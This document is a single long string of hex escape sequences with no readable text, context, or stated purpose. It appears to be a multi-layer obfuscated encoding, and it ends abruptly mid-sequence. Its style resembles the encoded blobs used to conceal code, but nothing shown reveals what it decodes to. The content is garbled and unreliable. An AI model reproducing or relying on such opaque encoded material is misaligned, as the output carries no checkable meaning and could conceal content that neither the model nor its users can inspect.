\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5